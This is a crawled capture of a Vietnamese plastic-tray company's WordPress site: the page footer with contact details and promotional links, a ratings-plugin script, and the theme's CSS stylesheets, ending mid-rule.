<p style="text-align: justify;">Công ty Ngọn Hải Đăng chuyên cung cấp : khay nhựa công nghiệp, khay đựng thực phẩm, khay PET, hộp nhựa, ly nhựa các loại, đa dạng về mẫu mã, kích cỡ, màu sắc. Giao hàng tận nơi cho khách hàng các quận nội thành Tp.HCM hoặc các tỉnh.</p>
</div></div></div>		<div id="recent-posts-3" class="widget widget_recent_entries">		<div class="title"><div>Bài đăng mới</div></div><div class="content">		<ul>
											<li>
					<a href="http://khaynhua.com.vn/khay-uom-hat-giong-105-lo.html">Khay ươm hạt giống 105 lỗ</a>
									</li>
											<li>
					<a href="http://khaynhua.com.vn/khay-nhua-uom-cay-32-lo.html">Khay nhựa ươm cây 32 lỗ</a>
									</li>
											<li>
					<a href="http://khaynhua.com.vn/cac-mau-khay-nhua-uom-cay-thong-dung.html">Các mẫu khay nhựa ươm cây thông dụng</a>
									</li>
											<li>
					<a href="http://khaynhua.com.vn/vi-uom-giong-cay-112-lo.html">Vỉ ươm giống cây 112 lỗ</a>
									</li>
											<li>
					<a href="http://khaynhua.com.vn/khay-uom-104-lo.html">Khay Ươm 104 lỗ</a>
									</li>
											<li>
					<a href="http://khaynhua.com.vn/khay-xop-uom-104-lo.html">Khay xốp ươm 104 lỗ</a>
									</li>
											<li>
					<a href="http://khaynhua.com.vn/khay-nhua-uom-cay-77-lo.html">Khay nhựa ươm cây 77 lỗ</a>
									</li>
											<li>
					<a href="http://khaynhua.com.vn/ban-khay-nhua-trong-rau.html">Bán Khay Nhựa Trồng Rau</a>
									</li>
											<li>
					<a href="http://khaynhua.com.vn/khay-nhua-dung-com.html">Khay nhựa đựng cơm</a>
									</li>
											<li>
					<a href="http://khaynhua.com.vn/san-xuat-khay-nhua-dinh-hinh.html">Sản xuất khay nhựa định hình</a>
									</li>
											<li>
					<a href="http://khaynhua.com.vn/khay-nhua-dinh-hinh.html">Khay nhựa định hình</a>
									</li>
											<li>
					<a href="http://khaynhua.com.vn/khay-nhua-dung-thuc-an.html">Khay nhựa đựng thức ăn</a>
									</li>
											<li>
					<a href="http://khaynhua.com.vn/cong-ty-san-xuat-khay-nhua-dinh-hinh.html">Công ty sản xuất khay nhựa định hình</a>
									</li>
											<li>
					<a href="http://khaynhua.com.vn/cac-loai-khay-nhua-san-xuat-tai-tphcm.html">Các loại Khay nhựa sản xuất tại TPHCM</a>
									</li>
											<li>
					<a href="http://khaynhua.com.vn/san-xuat-chai-nhua-lo-nhua-can-nhua-pet.html">Sản xuất chai nhựa lọ nhựa can nhựa pet</a>
									</li>
											<li>
					<a href="http://khaynhua.com.vn/hop-nhua-dinh-hinh.html">Hộp nhựa định hình</a>
									</li>
					</ul>
		</div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="title"><div>Tags</div></div><div class="content"><div class="tagcloud"><a href="http://khaynhua.com.vn/tag/khay-nhua" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 8pt;" aria-label="khay nhựa (7 items)">khay nhựa</a></div>
</div></div>			</div>

</div>

</div>


<!-- index-bottom/ -->


<!-- sidebar-ad-bottom/ -->


<!-- footer/ -->
<div class="wow slideInUp" id="footer">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="content">
											<p style="margin-bottom:15px"><a href="javascript:{void(0);}" title="" target="_blank"><i class="fa fa-facebook">&nbsp;</i></a> <a href="javascript:{void(0);}" title="" target="_blank"><i class="fa fa-google">&nbsp;</i></a> <a href="javascript:{void(0);}" title="" target="_blank"><i class="fa fa-twitter">&nbsp;</i></a> <a href="javascript:{void(0);}" title="" target="_blank"><i class="fa fa-youtube">&nbsp;</i></a> <a href="javascript:{void(0);}" title="" target="_blank"><i class="fa fa-skype">&nbsp;</i></a></p><p>Copyright &copy; 2018 www.khaynhua.com.vn. Tất cả các quyền được bảo hộ<br /><b>Địa chỉ</b> : 26/4A2 Nguyễn Văn Quá, P. Đông Hưng Thuận, Quận 12, TP. HCM<br /><b>Hotline</b> : <a href="tel:0938497012" title="Gọi 0938 497 012" rel="nofollow">0938 497 012</a> &nbsp;-&nbsp; <b>Điện thoại</b> : <a href="tel:02862565336" title="Gọi (028) 625 65 336" rel="nofollow">(028) 625 65 336</a><br /><b>Website</b> : www.khaynhua.com.vn &nbsp;-&nbsp; <b>Email</b> : <a title="Gửi e-mail đến khaynhua@ngonhaidang.com.vn" href="mailto:khaynhua@ngonhaidang.com.vn">khaynhua@ngonhaidang.com.vn</a></p>					
<div class="project-khayxop-20220302" style="display:block;position:relative;max-width:100%;margin:0px auto 15px;text-align:center;font-size:11px;font-family:Tahoma,Verdana,Arial,sans-serif;opacity:0.75">
<p style="line-height:1.5;margin:0">Mua khay xốp đựng thực phẩm ở <a target="_blank" rel="nofollow noopener" href="https://xuongin.com/product/cong-ty-san-xuat-khay-xop-tai-tphcm" title="công ty sản xuất khay xốp" style="color:inherit">công ty sản xuất khay xốp</a> Ngọn Hải Đăng. Là đơn vị chuyên cung cấp các loại khay xốp trồng rau, <a target="_blank" rel="nofollow noopener" href="https://xuongin.com/product/khay-xop-m14" title="khay xốp M14" style="color:inherit">khay xốp M14</a>, khay xốp ươm cây … thùng xốp các loại.</p>
<p style="line-height:1.5;margin:0">Các loại <a target="_blank" rel="nofollow noopener" href="https://xuongin.com/product/khay-xop-dung-hoa-qua" title="khay xốp đựng hoa quả" style="color:inherit">khay xốp đựng hoa quả</a>, thực phẩm đông lạnh dùng làm bao bì đựng thủy – hải – nông sản, <a target="_blank" rel="nofollow noopener" href="https://khayxop.com/khay-xop-m14.html" title="khay xốp M14" style="color:inherit">khay xốp M14</a> … khay xốp đựng thịt. Các loại khay xốp của chúng tôi được sản xuất từ các nguyên liệu ngoại nhập. Với nhiều kiểu dáng, mẫu mã và kích thước đa dạng. Quý khách tìm mua <a target="_blank" rel="dofollow noopener" href="https://khayxop.com/" title="khay xốp" style="color:inherit">khay xốp</a> tại địa chỉ website https://khayxop.com/ để nhận được báo giá và tư vấn miễn phí!</p>
</div>

				</div>
			</div>
		</div>
	</div>
</div>


<!-- top-bar/ -->
<script type="tmp/javascript" id="tmp-top-bar">
	<div>
		<div class="control ctrl-nav">
			<a href="javascript:{void(0);}"><i class="fa fa-bars"></i></a>
			<div class="block-navigation fix-height next"></div>
		</div>
		<div class="logo">
			<a href="./" title="Khay nhua dinh hinh, khay nhua pet, Cung cấp khay nhựa giá rẻ tại TPHCM">
				<img src="http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/images/logo.png" alt="Khay nhua dinh hinh, khay nhua pet, Cung cấp khay nhựa giá rẻ tại TPHCM" />
			</a>
		</div>
				<div class="hotline next">
			<a href="tel:+84938497012" title="Gọi 0938 497 012" rel="nofollow"><i class="fa fa-mobile-phone">&nbsp;</i> <b>0938 497 012</b></a>
		</div>
			</div>
</script>

	<a href="tel:+84938497012" title="Gọi 0938 497 012" rel="nofollow" class="widget-call-now">
		<div class="widget-alo-phone widget-alo-green widget-alo-show" id="widget-alo-phoneIcon"><div class="widget-alo-ph-circle"></div><div class="widget-alo-ph-circle-fill"></div><div class="widget-alo-ph-img-circle widget-alo-ph-circle-shake"><i class="fa fa-phone"></i></div></div>
	</a>

<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"http:\/\/khaynhua.com.vn\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/khaynhua.com.vn\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://khaynhua.com.vn/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='http://khaynhua.com.vn/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/css/reset.css?version=180303-021802
body_size: 489
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content: ' ';content:none}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}* html .clearfix{height:1%}.clearfix{display:inline-block}html [xmlns ].clearfix{display:block}.clearfix:after{clear:both;content:*.*;display:block;height:0;visibility:hidden;line-height:0;font-size:1px;overflow:hidden}

--- FILE ---
content_type: text/css
request_url: http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/css/navigation.css?version=180303-021802
body_size: 786
content:

#nav
{
	position: relative;
	z-index: 9;
}

#nav .content
{
	float: left;
	width: 100%;
}

#nav .navigation,
#nav .navigation li
{
	display: block;
	position: relative;
	float: left;
	text-align: left;
}

#nav .navigation
{
	margin: 0;
	padding: 0;
}

#nav .navigation > li > a,
#header .hotline > *
{
	display: block;
	position: relative;
	padding: 11px 18px 9px;
}

#nav .navigation > li > a
{
	margin-right: 1px;
	font-weight: bold;
	text-transform: uppercase;
	border-left: 1px solid rgba(204, 204, 204, 0.2);
}

#nav .navigation ul
{
	display: none;
	position: absolute;
	left: -2px;
	margin-top: -1px;
	width: 270px;
	border: 1px solid #000;
	border-color: rgba(0, 0, 0, 0.5);
	z-index: 123454;
	-moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.5);
	-ms-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.5);
	-o-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.5);
	-khtml-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.5);
	box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.5);
}

#nav .navigation > li > ul
{
	border-top: none;
}

#nav .navigation li ul li
{
	width: 100%;
	margin-top: 0px;
	border-bottom: 1px dashed #000;
	border-bottom-color: rgba(0, 0, 0, 0.15);
}

#nav .navigation li ul li:last-child
{
	border: none;
}

#nav .navigation li li a
{
	display: block;
	position: relative;
	padding: 7px 11px;
}



/**
 * multi level (thanks Stu Nicholls at www.stunicholls.com)
 */
#menu,
#menu ul
{
	list-style-type: none;
}

#menu > li:hover > ul
{
	display: block !important;
	position: absolute;
	background-color: #FFF;
	left: 0;
}

#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul
{
	display: block !important;
	position: absolute;	
	background-color: #F9F9F9;
	left: 266px;
	top: -2px;
}



/**
 * hover eff
 */
#nav > .navigation > li.active > a,
#nav > .navigation > li > a.active,
#nav > .navigation > li:hover > a,
#nav > .navigation > li > a:hover
{
}

#nav .navigation li li:hover a,
#nav .navigation li li:hover a:hover
{
	background-color: #F6F6F6;
	color: #F00;
}



/**
 * effect for nav level 1
 */
body.desktop #menu > li > a,
body.desktop #menu > li > a span,
#header .hotline > *
{
	height: 60px;
}

body.desktop #menu > li > a,
#header .hotline > *
{
	padding-top: 0;
	padding-bottom: 0;
	overflow-y: hidden;
}

body.desktop #menu > li > a span,
#header .hotline > *
{
	display: block;
	position: relative;
	line-height: 60px;
}

body.desktop #menu > li > a span.active
{
	margin-top: 60px;
}

body.desktop #menu > li > a:hover span.default
{
	margin-top: -60px;
}

body.desktop #menu > li > a:hover span.active
{
	margin-top: 0;
}


--- FILE ---
content_type: text/css
request_url: http://khaynhua.com.vn/wp-content/themes/ngonhaidang/resources/css/common.css?version=180303-021802
body_size: 2284
content:

/* ------------------------------ BEGIN: typo ------------------------------ */

@font-face
{
	font-family: 'Conv_MyriadPro-Regular';
	src: url('./../fonts/myriadpro/MyriadPro-Regular.eot');
	src: local('__'), url('./../fonts/myriadpro/MyriadPro-Regular.ttf') format('truetype'),
		url('./../fonts/myriadpro/MyriadPro-Regular.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face
{
	font-family: 'Conv_MyriadPro-Semibold';
	src: url('./../fonts/myriadpro/MyriadPro-Semibold.eot');
	src: local('__'), url('./../fonts/myriadpro/MyriadPro-Semibold.ttf') format('truetype'),
		url('./../fonts/myriadpro/MyriadPro-Semibold.svg') format('svg');
	font-weight: normal;
	font-style: normal
}

body,
.typo
{
	font-family: 'Conv_MyriadPro-Regular', arial, tahoma, sans-serif;
}

b, em, strong,
.typo-bold,
#nav .navigation a,
#header .hotline *,
.widget > .title *,
.posts-as-col .item .title,
ul.posts-as-row li a.title
{
	font-family: 'Conv_MyriadPro-Semibold';
	font-weight: normal !important;
}

/* ------------------------------ END: typo ------------------------------ */



/* ------------------------------ BEGIN: init ------------------------------ */

body
{
	font-size: 16px;
	line-height: 1.5;
}

.transition,
a, a *,
img,
input,
button,
li
{
	-moz-transition: all 406ms ease-out;
	-ms-transition: all 406ms ease-out;
	-o-transition: all 406ms ease-out;
	-webkit-transition: all 406ms ease-out;
	transition: all 406ms ease-out;
}

a
{
	text-decoration: none;
	white-space: nowrap;
}

a:hover,
a:focus
{
	text-decoration: none;
}

a:focus,
input[type=text]:focus
{
	outline: 1px solid #E8C175;
}

input,
input[type="button"],
input[type="submit"],
button
{
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

table td,
table th
{
	vertical-align: middle !important;
}

i.fa
{
	font-family: FontAwesome !important;
	font-weight: normal !important;
}

body > .container,
body > .container-fluid
{
	margin-bottom: 22px;
}

body > .container:last-child,
body > .container-fluid:last-child
{
	margin-bottom: 0px;
}

.no-margin
{
	margin: 0 !important;
}

.inline
{
	display: inline-block;
}

.part-left
{
	float: left;
}

.part-right
{
	float: right;
}

.blur
{
	color: #999;
}

.not-found
{
	clear: both;
	margin: 15px 0;
	color: #F00;
}

#map img
{
	max-width: none !important;
}

.owl-carousel .item img
{
	display: block;
	position: relative;
	width: auto !important;
	max-width: 100% !important;
	height: auto !important;
}



/**
 * to top
 */
#BackToTop
{
	display: block;
	position: fixed;
	overflow: hidden;
	right: 11px;
	bottom: -50px;
	z-index: 987654325;
	width: 44px;
	height: 44px;
	color: #FFF;
	text-align: center;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.6);
	font-size: 24px;
	cursor: pointer;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;
	-moz-transition: all 450ms ease-out;
	-o-transition: all 450ms ease-out;
	-webkit-transition: all 450ms ease-out;
	transition: all 450ms ease-out;
}

#BackToTop i.fa
{
	position: relative;
	margin-top: 9px;
}

#BackToTop.show
{
	bottom: 11px;
}



/**
 * button
 */
.as-button
{
	display: inline-block;
	position: relative;
	padding: 9px 18px 6px 18px;
	border: none;
	border-bottom: 3px solid #000;
	border-bottom-color: rgba(0, 0, 0, 0.35);
	text-align: center;
	text-transform: uppercase;
	text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.05);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
}



/**
 * cart
 */
.to-cart
{
	font-weight: bold;
}

.to-cart i.fa
{
	display: inline-block;
	position: relative;
	margin-right: 9px;
	font-size: 150%;
}



/**
 * responsive image / iframe / table
 */
.detail-product iframe,
.post-detail iframe,
.fb-comments > *,
.post-detail img,
.prod-detail img
{
	display: block;
	max-width: 100% !important;
}

.post-detail img,
.prod-detail img
{
	height: auto !important;
}

.post-detail table,
.prod-detail table
{
	max-width: 100% !important;
}

/* ------------------------------ END: init ------------------------------ */



/* ------------------------------ BEGIN: top-bar ------------------------------ */

#top-bar,
#top-bar .block-navigation
{
    background-color: rgba(255, 255, 255, 0.85);
}

#top-bar,
#top-bar .control
{
	border-color: rgba(153, 153, 153, 0.35);
}

#top-bar
{
	display: none;
	left: 0;
	top: 0;
	z-index: 999;
	width: 100%;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

#top-bar.fixed
{
	position: fixed;
}

#top-bar .active > a
{
	color: #FC0;
}

#top-bar i.fa
{
	font-size: 21px;
}

#top-bar > div > div
{
	height: 90px;
}

#top-bar .control,
#top-bar .language
{
	width: 90px;
}

#top-bar div.control > a + .next
{
	top: 91px;
}

#top-bar > div
{
	display: table;
	float: none;
	width: 100%;
}

#top-bar > div > div
{
	display: table-cell;
	float: none;
	vertical-align: middle;
	text-align: center;
}



/**
 * control
 */
#top-bar .control
{
	border-right-width: 1px;
	border-right-style: solid;
}

#top-bar .control.active
{
	-moz-box-shadow: inset 0px 0px 9px rgba(0, 0, 0, 0.3);
	-ms-box-shadow: inset 0px 0px 9px rgba(0, 0, 0, 0.3);
	-o-box-shadow: inset 0px 0px 9px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: inset 0px 0px 9px rgba(0, 0, 0, 0.3);
	-khtml-box-shadow: inset 0px 0px 9px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 0px 9px rgba(0, 0, 0, 0.3);
}

#top-bar .control > a
{
	position: relative;
	padding: 0 3px;
	font-size: 21px;
}

#top-bar .control > a i.fa
{
	display: inline-block !important;
}

#top-bar div.control > a + .next
{
	display: none;
	padding: 9px 11px;
	position: absolute;
	z-index: 999999989;
	-moz-box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.5);
	-ms-box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.5);
	-o-box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.5);
	-khtml-box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.5);
	box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.5);
}



/**
 * logo
 */
#top-bar .logo a
{
	display: inline-block;
}

#top-bar .logo img
{
	display: block;
	position: relative;
    margin: 0 15px;
	max-height: 75px;
}



/**
 * language
 */
#top-bar .language
{
	width: 40px;
}

#top-bar .language a
{
	float: left;
	margin: 0 3px;
}

#top-bar .language a img
{
	max-width: 30px;
}



/**
 * navigation
 */
#top-bar .block-navigation
{
	padding-top: 0 !important;
	padding-bottom: 0 !important;
	left: 0;
	width: 270px;
	text-align: left;
}

#top-bar .block-navigation i.fa
{
	font-size: inherit;
}

#top-bar .block-navigation,
#top-bar .block-navigation *
{
	line-height: inherit !important;
}

#top-bar .block-navigation li,
#top-bar .block-navigation ul ul > li
{
	border-color: #CCC;
}

#top-bar .block-navigation li
{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding: 7px 0;
}

#top-bar .block-navigation > ul > li
{
	padding-left: 15px;
	padding-top: 15px;
}

#top-bar .block-navigation ul ul
{
	margin-left: -15px;
}

#top-bar .block-navigation img
{
	display: none;
}

#top-bar .block-navigation > ul > li:last-child
{
	border-bottom: none;
}

#top-bar .block-navigation ul ul > li
{
	padding-left: 30px;
}

#top-bar .block-navigation ul ul > li:first-child
{
	border-top-width: 1px;
	border-top-style: solid;
	margin-top: 7px;
}

#top-bar .block-navigation ul ul > li:last-child
{
	border-bottom: none;
	padding-bottom: 0;
}

#top-bar .block-navigation > ul > li > a
{
	font-weight: bold;
	text-transform: uppercase;
}



/**
 * hotline
 */
#top-bar .hotline
{
	width: 132px;
	font-size: 16px;
}

#top-bar .hotline i.fa
{
	display: inline-block !important;
}

/* ------------------------------ END: top-bar ------------------------------ */



/* ------------------------------ BEGIN: re-bootstrap ------------------------------ */

@media (min-width: 992px)
{

	.no-gutter.row > div[class*='col-md']
	{
		padding-left: 0;
		padding-right: 0;
	}

	.no-gutter.row > .col-md-12
	{
		width: 99.99999999999999%;
		*width: 99.93055555555554%;
	}

	.no-gutter.row .col-md-11
	{
		width: 91.66666666666666%;
		*width: 91.59722222222221%;
	}

	.no-gutter.row > .col-md-10
	{
		width: 83.33333333333331%;
		*width: 83.26388888888887%;
	}

	.no-gutter.row > .col-md-9
	{
		width: 74.99999999999999%;
		*width: 74.93055555555554%;
	}

	.no-gutter.row > .col-md-8
	{
		width: 66.66666666666666%;
		*width: 66.59722222222221%;
	}

	.no-gutter.row > .col-md-7
	{
		width: 58.33333333333333%;
		*width: 58.263888888888886%;
	}

	.no-gutter.row > .col-md-6
	{
		width: 49.99999999999999%;
	}

	.no-gutter.row > .col-md-4
	{
		width: 33.33333333333333%;
	}

	.no-gutter.row > .col-md-3
	{
		width: 24.999999999999996%;
		*width: 24.930555555555554%;
	}

	.no-gutter.row > .col-md-2
	{
		width: 16.666666666666664%;
		*width: 16.59722222222222%;
	}

	.no-gutter.row > .col-md-1
	{
		width: 8.333333333333332%;
		*width: 8.263888888888888%;
	}

}



/**
 */
.modern-p-form
{
	font-size: inherit;
	color: inherit;
	line-height: inherit;
}

.pagination
{
	display: block;
	position: relative;
	width: 100%;
	float: left;
	clear: both;
	text-align: center;
}

.pagination .nav-links > *
{
	display: inline-block;
	position: relative;
	margin: 9px 3px;
	padding: 0 8px;
	border: 1px solid #CCC;
}

.pagination li
{
	display: inline-block;
}

.breadcrumb
{
	margin-bottom: 15px;
	padding: 0;
}

/* ------------------------------ END: re-bootstrap ------------------------------ */


--- FILE ---
content_type: text/css
request_url: http://khaynhua.com.vn/wp-content/themes/ngonhaidang/style.css?version=180303-021802
body_size: 3322
content:
/*
Theme Name: NgonHaiDang
Author: Ngon Hai Dang Co.,Ltd
Code: Can Nguyen
Version: 1.0
*/



/**
 * header-top
 */
#header-top
{
	padding: 7px 0 5px;
	background-color: #EEE;
	border-bottom: 1px solid rgba(204,204,204,0.35);
}

#header-top .left *
{
	display: inline-block;
	position: relative;
	margin: 0;
	padding: 0;
	line-height: inherit;
	font-size: inherit;
	font-weight: inherit;
}

#header-top .right .addthis_toolbox
{
	float: right;
}



/**
 * header
 */
#header
{
	padding-top: 15px;
	padding-bottom: 15px;
	background-color: #F3F3F3;
}

#header i.fa,
#nav .navigation a i.fa
{
	font-size: 14px;
}

#header .row > div > div
{
	float: left;
}

#header #logo
{
	margin-right: 15px;
}

#header #logo img
{
	display: block;
	position: relative;
	max-width: 100%;
	height: 60px;
}

#header .hotline
{
	float: right !important;
}

#header .hotline > *
{
	padding-right: 0;
	font-size: larger;
}



/**
 * main-slide
 */
#main-slide
{
	clear: both;
}

#main-slide .item img
{
	display: block;
	width: 100%;
}



/**
 * footer
 */
#footer
{
	clear: both;
	padding-top: 60px;
	padding-bottom: 45px;
	text-align: center;
	border-top-width: 5px;
	border-top-style: solid;
}

#footer a
{
	color: inherit;
}

#footer p:last-child
{
	margin-bottom: 0;
}

#footer i.fa
{
	position: relative;
	margin: 0 5px;
	padding: 7px 1px 6px 10px;
	font-size: 150%;
	border: 1px solid rgba(204,204,204,0.35);
}

#footer i.fa-facebook
{
	padding-left: 14px;
	padding-right: 7px;
}

#footer i.fa-google
{
	padding-left: 12px;
	padding-right: 3px;
}



/**
 * sidebar-ad-bottom
 */
.sidebar-ad-bottom img,
img.adv
{
	display: block;
	position: relative;
	margin: 0 auto;
	max-width: 100%;
	width: auto !important;
	height: auto !important;
	border: 5px solid #FFF;
	-moz-box-shadow: 0px 0px 1px rgba(0,0,0,0.5);
	-ms-box-shadow: 0px 0px 1px rgba(0,0,0,0.5);
	-o-box-shadow: 0px 0px 1px rgba(0,0,0,0.5);
	-webkit-box-shadow: 0px 0px 1px rgba(0,0,0,0.5);
	-khtml-box-shadow: 0px 0px 1px rgba(0,0,0,0.5);
	box-shadow: 0px 0px 1px rgba(0,0,0,0.5);
}



/**
 * widget
 */
.widget,
.widget > .title,
.widget > .content
{
	display: block;
	position: relative;
	float: left;
	clear: both;
	width: 100%;
}

.widget
{
	margin-bottom: 22px;
}

.widget > .title div
{
	display: block;
	position: relative;
	padding: 7px 18px 5px;
	z-index: 2;
	text-transform: uppercase;
	font-weight: bold;
	text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
}

.widget > .title div *
{
	margin: 0;
	padding: 0;
	color: inherit;
	font-size: inherit;
	line-height: inherit;
}

.widget > .content p:last-child
{
	margin-bottom: 0;
}

.container-left .widget > .content
{
	background-color: #F3F3F3;
	border: 1px solid rgba(204,204,204,0.5);
	border-top: none;
}

.container-left .widget > .content > div
{
	padding: 15px;
}

.container-left .widget > .content img
{
	max-width: 100%;
}

#main-container
{
	display: block;
	position: relative;
	clear: both;
	z-index: 1;
}

.container-left
{
	float: left;
	z-index: 2;
}

.container-left h1,
.container-left h2,
.container-left h3,
.container-left h4,
.container-left h5,
.container-left h6
{
	display: inline-block;
	position: relative;
	margin: 0;
	padding: 0;
	font-size: inherit;
	font-weight: inherit;
}

.container-left a
{
	white-space: normal;
}

.container-right
{
	float: right;
	z-index: 1;
}



/**
 * list
 */
ul.list,
ol.list,
ul.list li,
ol.list li
{
	display: block;
	position: relative;
	margin: 0;
	padding: 0;
}

ul.list,
ol.list
{
	margin-top: -7px;
	margin-bottom: -7px;
}

ul.list li,
ol.list li
{
	padding-top: 5px;
	padding-bottom: 5px;
	border-bottom: 1px solid rgba(204,204,204,0.5);
}

ul.list li:hover a,
ol.list li:hover a
{
	color: inherit;
}

ul.list li:last-child,
ol.list li:last-child
{
	border-bottom: none;
}



/**
 * tag-cloud
 */
.tag-cloud ul
{
	list-style: none;
	margin: 0;
	padding: 0;
}

.tag-cloud ul li
{
	display: inline-block;
	margin: 3px 9px;
	padding: 0;
}

.tagcloud a,
.tagcloud a:before,
.tag-cloud ul li a,
.tag-cloud ul li a:before
{
	background-color: #CCC;
}

.tagcloud a
{
	margin: 3px 9px;
}

.tagcloud a,
.tag-cloud ul li a
{
	display: inline-block;
	position: relative;
	padding: 0 16px 0 12px;
	height: 30px;
	font-size: inherit !important;
	line-height: 30px;
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	-o-border-radius: 0 3px 3px 0;
	-khtml-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	z-index: 1;
	color: #666;
}

.tagcloud a:before,
.tag-cloud ul li a:before
{
	content: " ";
	position: absolute;
	top: 0;
	left: -15px;
	width: 30px;
	height: 30px;
	z-index: -1;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	-khtml-border-radius: 50%;
	border-radius: 50%;
}

.tagcloud a:after,
.tag-cloud ul li a:after
{
	content: " ";
	display: block;
	position: absolute;
	margin-top: -3px;
	top: 50%;
	left: -6px;
	width: 6px;
	height: 6px;
	background-color: #FFF;
	z-index: 2;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	-khtml-border-radius: 100%;
	border-radius: 100%;
}

.tag-cloud ul li span
{
	display: block;
	max-width: 100%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

.tagcloud a:hover,
.tag-cloud ul li a:hover
{
	color: #fff;
}


/**
 * rating
 */
.post-ratings
{
	clear: both;
	margin-top: 15px;
}

.post-ratings *
{
	color: #999;
}

/**
 * recent post
 */
.widget_recent_entries ul li
{
	position: relative;
	padding: 5px 11px 5px;
	list-style-position: inside;
	list-style-type: square;
	color: #999;
	border-bottom: 1px dashed rgba(204,204,204,0.75);
}

.widget_recent_entries ul li a
{
	position: relative;
	margin-left: -5px;
}

.widget_recent_entries ul li:last-child
{
	margin-bottom: -5px;
	border-bottom: none;
}

/**
 * search
 */
.widget-search-form
{
	display: block;
	position: relative;
	margin: 15px;
}

.widget-search-form > div,
.widget-search-form > div > div
{
	width: 100%;
}

/**
 * share
 */
.addthis_toolbox a
{
	float: none !important;
	display: inline-block !important;
}



/* ------------------------------ BEGIN: post ------------------------------ */

blockquote.description
{
	margin-top: 20px;
	margin-bottom: 15px;
	background-color: #F0F0F0;
	border-left-color: rgba(204,204,204,0.75);
}

.posts-as-col
{
	margin-left: -15px;
	margin-right: -15px;
}

.posts-as-col .item
{
	position: relative;
	clear: both;
	margin-top: 15px;
	margin-bottom: 15px;
	overflow: hidden;
	border: 5px solid #FFF;
	-moz-box-shadow: 0 0 1px rgba(0,0,0,0.7);
	-ms-box-shadow: 0 0 1px rgba(0,0,0,0.7);
	-o-box-shadow: 0 0 1px rgba(0,0,0,0.7);
	-webkit-box-shadow: 0 0 1px rgba(0,0,0,0.7);
	-khtml-box-shadow: 0 0 1px rgba(0,0,0,0.7);
	box-shadow: 0 0 1px rgba(0,0,0,0.7);
}

.posts-as-col .item *
{
	display: block;
	position: relative;
}

.posts-as-col .item .title,
.posts-as-col .item .desc
{
	padding: 5px 11px 7px;
}

.posts-as-col .item .title
{
	text-align: center;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

.posts-as-col .item .desc,
.posts-as-col .item .thumb
{
	border-color: rgba(204,204,204,0.7);
}

.posts-as-col .item .desc
{
	border-width: 1px;
	border-style: solid;
	border-top: none;
	text-align: justify;
}

.posts-as-col .item .thumb
{
	border-width: 1px;
	border-style: solid;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	height: 198px;
}

.posts-as-col .item .thumb img
{
	display: none;
	width: 100%;
}

/**
 * hover
 */
.posts-as-col .item:hover .thumb
{
	-moz-transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
